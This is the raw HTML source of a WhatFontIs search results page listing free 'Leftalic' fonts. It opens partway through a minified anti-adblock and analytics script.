s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/tag/0/leftalic" />
<link rel="next" href="https://www.whatfontis.com/tag/1/leftalic" /><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-search',
  event_label: 'img6',
  value: 0
});
</script>

</head>
<body>


<!-- HEADER START -->


<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link btn dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="leftalic">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div id="main">
				<div class="page-nav">
						
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">We indexed 822 fonts with title similar to leftalic</h1></li>
					</ol>
				</nav>
								<div class="mb-3">
					<form action="#" class="w-14 mga background1 setoptionsclass" id="setoptions" >
					<input type="hidden" name="searchtext" value="leftalic">
					<input type="hidden" name="p" value="searchapi">
					<input type="hidden" name="identify" value="">
					<input type="hidden" name="date" value="">
					<div class="btn-group btn-group-lg btn-group-toggle mb-2 d-flex" data-toggle="buttons">
						<label class="btn btn-sm btn-fonts flex-fill  active">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-1"  value="0"  checked="checked"> ALL FONTS
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-2" value="1" > COMMERCIAL
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" name="viewoptions" id="step3-option-3" value="2" > FREE PERSONAL
						</label>
					</div>
					</form>
				</div>
				
				<a href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search" class="btn btn-sm btn-white mb-2">Serif</a>
<a href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search" class="btn btn-sm btn-white mb-2">Sans-Serif</a>
<a href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search" class="btn btn-sm btn-white mb-2">Slab-Serif</a>
<a href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search" class="btn btn-sm btn-white mb-2">Script</a>
<a href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search" class="btn btn-sm btn-white mb-2">Monospaced</a>
<a href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search" class="btn btn-sm btn-white mb-2">Decorative/Display</a>
<a href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search" class="btn btn-sm btn-white mb-2">Handwritten</a>
<a href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search" class="btn btn-sm btn-white mb-2">Blackletter</a>
<a href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Modern</a>
<br>
<a href="//www.whatfontis.com/all-fonts/posters-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Posters</a>
<a href="//www.whatfontis.com/all-fonts/branding-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Branding</a>
<a href="//www.whatfontis.com/all-fonts/headlines-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Headlines</a>
<a href="//www.whatfontis.com/all-fonts/invitations-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Invitations</a>


				<form action="//www.whatfontis.com" method="post">
				<input type="hidden" name="p" value="search" />
				<div class="input-group big-search mb-3">
						<input type="text" name="searchtext" id="similartextid" value="leftalic" class="form-control" placeholder="Or type to search for another font" autocomplete="off">
						<button class="btn input-group-append" aria-label="Search">
							<i class="fas fa-search"></i>
						</button>
				</div>
				</form>


				<div class="font-style-results">
										<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Yankee Clipper Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Yankee-Clipper-Leftalic1.font"/>
					<meta itemprop="productID" content="1419634"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yankee-Clipper-Leftalic1a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="673" />
						<meta itemprop="ratingValue" content="2.75" />
					</div>
						<a href="https://www.whatfontis.com/FF_Yankee-Clipper-Leftalic1.font" title="Yankee Clipper Leftalic Font">Yankee Clipper Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Yankee-Clipper-Leftalic1.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yankee-Clipper-Leftalic1a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Yankee Clipper Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yankee-Clipper-Leftalic1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yankee-Clipper-Leftalic1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yankee-Clipper-Leftalic1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yankee-Clipper-Leftalic1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yankee-Clipper-Leftalic10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yankee-Clipper-Leftalic101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1419634"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Yankee-Clipper-Leftalic1.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Yankee Clipper Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Alexis Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Alexis-Leftalic.font"/>
					<meta itemprop="productID" content="267174"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alexis-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2344" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/FF_Alexis-Leftalic.font" title="Alexis Leftalic Font">Alexis Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Alexis-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alexis-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Alexis Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alexis-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alexis-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alexis-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alexis-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alexis-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alexis-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid267174"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Alexis-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Alexis Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="7th Service Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_7th-Service-Leftalic.font"/>
					<meta itemprop="productID" content="269281"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/7/T/FF_7th-Service-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2007" />
						<meta itemprop="ratingValue" content="3.01" />
					</div>
						<a href="https://www.whatfontis.com/FF_7th-Service-Leftalic.font" title="7th Service Leftalic Font">7th Service Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_7th-Service-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/7/T/FF_7th-Service-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="7th Service Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/7/T/FF_7th-Service-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/7/T/FF_7th-Service-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/7/T/FF_7th-Service-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/7/T/FF_7th-Service-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/7/T/FF_7th-Service-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/7/T/FF_7th-Service-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid269281"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_7th-Service-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">7th Service Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Xephyr Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Xephyr-Leftalic.font"/>
					<meta itemprop="productID" content="269414"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/X/E/FF_Xephyr-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2668" />
						<meta itemprop="ratingValue" content="3.04" />
					</div>
						<a href="https://www.whatfontis.com/FF_Xephyr-Leftalic.font" title="Xephyr Leftalic Font">Xephyr Leftalic Font</a>
						<div class="row no-gutters">
